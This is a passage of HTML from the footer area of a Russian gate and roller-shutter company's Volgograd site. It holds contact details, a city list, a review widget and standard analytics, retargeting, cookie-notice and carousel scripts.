col-md-4" id="bx_1373509569_39932"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/0c0/WhatsApp-Image-2021_04_23-at-19.10.08.webp" alt="Хубеева Юлия" title="Хубеева Юлия" /></div></div><div class="row data"><div class="col col-md-12 name">Хубеева Юлия</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Хубеева Юлия"}' >Задать вопрос</a></div></div></div></div></div></div></div>




<div style="width:560px;height:800px;overflow:hidden;position:relative;">
<iframe style="width:100%;height:100%;border:1px solid #e6e6e6;border-radius:8px;box-sizing:border-box" src="https://yandex.ru/maps-reviews-widget/236887718674?comments"></iframe>
<a href="https://yandex.ru/maps/org/vorota_group/236887718674/" target="_blank" style="box-sizing:border-box;text-decoration:none;color:#b3b3b3;font-size:10px;font-family:YS Text,sans-serif;
padding:0 20px;position:absolute;bottom:8px;width:100%;text-align:center;left:0;overflow:hidden;text-overflow:ellipsis;display:block;max-height:14px;white-space:nowrap;padding:0 16px;box-sizing:border-box">
Vorota Group на карте Домодедово — Яндекс Карты</a></div>




<style>

.single-item {margin:30px auto}
.ntitle {margin:40px 10px 10pxmargin-bottom: 15px;font-family: "Roboto", sans-serif;font-weight: 300;font-size: 25px;}
.its {margin:10px;height:auto !important}
.certificate__inner {display: flex;align-items: center;}
.certificate__inner img { margin: 0 !important;width:50px !important}
.certificate__inner p {padding:0;margin:0;}
.vs {background-color: rgb(6, 149, 179);box-shadow: 0 0 5px rgba(0, 0, 0, .25);text-transform: uppercase;text-align: center;padding: 10px 40px;
color: #fff;font-weight: 600;border: 0;transition: all .6s linear;}
.slick-slide {height: auto;}
.slick-dots {display: none!important;}
</style>

<br>





	        <div class="custom_widgets">
			<div class="widgets widgetsnew">
		<div class="forms">
		<a class="widget1 fancyajax fancybox.ajax clearfix" href="/forms/recall/" title="Задать вопрос"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Задать вопрос" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/vopros.webp"></i> 
			<span class="vopros aprimary">Задать вопрос</span>
		</a> 
		<a class="widget2 fancyajax fancybox.ajax clearfix" href="/forms/phone/" title="Заказать обратный звонок">
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg> 
			<i><img alt="Заказать обратный звонок" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/mobile.webp"></i> 
			<span class="aprimary">Заказать обратный звонок</span>
		</a> 
		<a class="widget3 clearfix" href="/about/reviews/#addreview" title="Оставить отзыв"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Оставить отзыв" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/karandash.webp"></i> 
			<span class="aprimary">Оставить отзыв</span>
		</a>
        	</div>
</div>			        </div>
		

</div><!-- /col -->
</div><!-- /row -->

</div><!-- /container -->



<footer itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="brand" content="Vorota Group">
    <link itemprop="url" href="https://volgograd.vorota-group.ru/">
    <link itemprop="logo"
          href="https://vorota-group.ru/upload/resize_cache/webp/bitrix/templates/vorota/Logo-vorota_copy.webp">
    <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" style="display: none;">
        <meta itemprop="addressCountry" content="Russia">
        <meta itemprop="addressLocality" content="Москва">
        <meta itemprop="streetAddress" content="Тихорецкий б-р, д. 1">
    </div>
    <div class="container">
        <div class="row">
            <div class="col col-md-3">
                <div class="footer_logo_wrap logo" itemprop="name">
					<a href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">Vorota Group</a>                </div>
				Ворота и рольставни в Волгограде и Волгоградской области                <br>
                <div class="box contacts">
                    <div class="in roboto">
<div class="phone">
 <a href="tel:88002006154" itemprop="telephone">8-800-200-61-54</a>
  </a>
</div>
<div>
	 г. Волгоград, ул. имени Маршала Рокоссовского, 43<br>
</div>
<div>
	 	 E-mail: <a class="new_email" href="mailto:vorota-group1@yandex.ru">vorota-group1@yandex.ru</a>
	 <meta itemprop="email" content="vorota-group1@yandex.ru">
</div>
<div class="hidden-all">
    
    <span>Волгоград</span>
</div>
<br>

</div>
                </div>

            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/catalog/">Каталог</a></li><li><a href="/garazhnye-vorota/">Гаражные</a></li><li><a href="/vorota-otkatnye/">Откатные</a></li><li><a href="/raspashnye-vorota/">Распашные</a></li><li><a href="/promyshlennye-vorota/">Промышленные</a></li><li><a href="/protivopozharnye-vorota/">Противопожарные</a></li><li><a href="/avtomatika/">Автоматика для ворот</a></li><li><a href="/rolstavni/">Рольставни</a></li></ul>            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/about/">О компании</a></li><li><a href="/about/gallery/">Галерея</a></li><li><a href="/services/">Услуги и сервис</a></li><li><a href="/action/">Акции</a></li><li><a href="/instruktsii/">Инструкции</a></li><li><a href="/zapchasti/">Запчасти</a></li><li><a href="/about/reviews/">Отзывы</a></li><li><a href="/services/dostavka/">Доставка</a></li><li><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul>            </div>
            <div class="col col-md-3">
								

<div class="social_icons">
	<!-- noindex -->
		<a href="https://vk.com/public180175493" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/footer/images/vk.webp" alt="vk"></a>

		<!-- /noindex -->
</div>
                <div class="other_buttons_wrap">
					<!-- noindex -->
<a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами">Свяжитесь с нами</a>
<!-- /noindex -->
<a class="btn btn-default" href="/contacts/" title="Контактная информация">Контакты</a>

                    <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150"
                            height="50" frameborder="0"></iframe>

                </div>

            </div>
        </div>
    </div>
</footer>
<div class="footer_copyright">
    <div class="container">
        <div class="row">
            <div class="col col-lg-9 col-md-9">
					<span class="all_rights">
						2002- 2026  &copy; Vorota Group. Ворота и рольставни в Волгограде: продажа, монтаж и обслуживание					</span>
            </div>
            <!-- <div class="col col-lg-3 col-md-4 alright"><span id="bx-composite-banner"></span></div> -->
			            <div class="col col-lg-3 col-md-3 alright"><span class="alfa_title"><a class="aprimary" href="/sitemap/">Карта сайта</a></span></div>
        </div>
    </div>
</div>
<!--noindex-->
<!--/noindex-->
<script>
  setTimeout(function() {
    const whatsappWidget = document.getElementById('whatsapp-widget');
    if (whatsappWidget) {
      whatsappWidget.classList.remove('whatsapp-hidden');
      whatsappWidget.classList.add('whatsapp-visible');
    }
  }, 3000);
</script>

<!--noindex-->

<!--/noindex-->

    <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="active">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
        <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="active">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
    
</div><!-- wrapper -->
<div id="fixedcomparelist"><!--'start_frame_cache_9J9wbd'--><script>
	RSMONOPOLY_COMPARE = {};
	RS_MONOPOLY_COUNT_COMPARE = 0;
	RSMONOPOLY_SetCompared();
</script><!--'end_frame_cache_9J9wbd'--></div>

<div class="back-to-top is-hide"></div>
<div class="show-sidebar">
    <a href="tel:88002006154">
        <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24" height="24" viewBox="0 0 192 192"
             style=" fill:#000000;">
            <g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt"
               stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0"
               font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal">
                <path d="M0,192v-192h192v192z" fill="none"></path>
                <g fill="#fa6534">
                    <path d="M160.184,123.904c-5.04,-0.12 -11.384,-0.416 -15.392,-1.12c-4.336,-0.768 -9.552,-2.256 -13.224,-3.4c-2.88,-0.896 -6.016,-0.104 -8.152,2.024l-17.736,17.632c-12.256,-6.456 -22.072,-13.976 -30.384,-22.336c-8.36,-8.312 -15.88,-18.128 -22.336,-30.384l17.632,-17.744c2.128,-2.136 2.92,-5.272 2.024,-8.152c-1.136,-3.664 -2.632,-8.88 -3.392,-13.216c-0.712,-4.008 -1,-10.352 -1.128,-15.392c-0.104,-4.36 -3.656,-7.816 -8.016,-7.816h-28.08c-3.504,0 -8,2.624 -8,8c0,36.312 14.72,70.992 39.728,96.272c25.28,25.008 59.96,39.728 96.272,39.728c5.376,0 8,-4.496 8,-8v-28.08c0,-4.36 -3.456,-7.912 -7.816,-8.016z"></path>
                </g>
            </g>
        </svg>
    </a>
</div>


    <!--noindex-->
	
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(m, e, t, r, i, k, a) {
        m[i] = m[i] || function() {
          (m[i].a = m[i].a || []).push(arguments);
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k,
            a);
      })
      (window, document, 'script', 'https://mc.yandex.ru/metrika/tag.js', 'ym');

      ym(53453023, 'init', {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
      });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/53453023" style="position:absolute; left:-9999px;" alt=""/></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
	    <script type="text/javascript">
      !function() {
        var t = document.createElement('script');
        t.type = 'text/javascript', t.async = !0, t.src = 'https://vk.com/js/api/openapi.js?161', t.onload = function() {
          VK.Retargeting.Init('VK-RTRG-382537-1bZLJ'), VK.Retargeting.Hit();
        }, document.head.appendChild(t);
      }();
    </script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-382537-1bZLJ" alt="vk" style="position:fixed; left:-999px;"
                   alt=""/></noscript>

    <!--/noindex-->







<!--noindex-->
<script type="text/javascript">
  // some JS params
  var SITE_ID = 's1',
      SITE_DIR = '/',
      SITE_TEMPLATE_PATH = '/bitrix/templates/vorota',
      BX_COOKIE_PREFIX = 'BITRIX_SM_',
      RS_MONOPOLY_COUNT_COMPARE = 0,
      RS_MONOPOLY_COUNT_FAVORITE = 0,
      RS_MONOPOLY_COUNT_BASKET = 0;
  // messages
  BX.message({
    'RSMONOPOLY_JS_REQUIRED_FIELD': "Поле обязательно для заполнения"
  });
</script>

<script type="text/javascript">
  var __cs = __cs || [];
  __cs.push(['setCsAccount', 'G5xGtkzfPy3eC4ekdqhYzbgKBrIFZ8hH']);
</script>

<!--/noindex-->
<meta name="yandex-verification" content="83d7a5222e32f3b3" />

<script src="https://unpkg.com/imask"></script>





<script>
  document.addEventListener('DOMContentLoaded', function() {
    function hasCookie(name) {
      return document.cookie.split('; ').some(cookie => cookie.startsWith(name + '='));
    }

    if (!hasCookie('cookieNotifyed')) {
      const wrapper = document.createElement('div');
      wrapper.innerHTML = `
      <div id="cookies-notify">
        <span>Мы используем cookies<br/>
Используя сайт, вы соглашаетесь с <a href="/about/license_work/" target=_blank>обработкой данных</a> с целью сбора аналитики. Cookies можно отключить в любой момент в настройках вашего браузера.</span>
        <button type="button" name="close">ОК</button>
        <style>
          #cookies-notify {
            max-width: 90%;
            width: calc(100% - 20px);
            margin: 0 auto;
            padding: 15px 20px;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 15px;
            position: fixed;
            left: 50%;
            bottom: 15px;
            font-size: 14px;
            background: #fff;
            border-radius: 10px;
            box-shadow: 0 0 15px 0 rgba(0,0,0,.3);
            transform: translateX(-50%);
            z-index: 9000000;
          }
          #cookies-notify a {
            text-decoration: underline;
            color: #0695b3;
          }
          #cookies-notify a:hover {
            text-decoration: none;
          }
          #cookies-notify button {
            padding: 10px 50px;
            display: block;
            flex-shrink: 0;
            font-size: 12px;
            color: #fff;
            background: #0695b3;
            border: none;
            cursor: pointer;
          }
          @media (min-width: 768px) {
            #cookies-notify {
              max-width: 900px;
              width: unset;
              flex-direction: row;
              bottom: 15px;
            }
            #cookies-notify button {
            	padding: 10px 30px;
            }
          }
        </style>
      </div>
    `;
      document.body.appendChild(wrapper);
      document.querySelector('#cookies-notify button[name="close"]')?.addEventListener('click', function(e) {
        const days = 1;
        const expires = new Date(Date.now() + days * 864e5).toUTCString();
        document.cookie = `cookieNotifyed=true; expires=${expires}; path=/`;
        e.currentTarget.closest('#cookies-notify').remove();
      });
    }
  });
</script>


<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick-theme.css"/>
<script type="text/javascript" src="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.min.js"></script>

<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.responsive').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.single-item').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
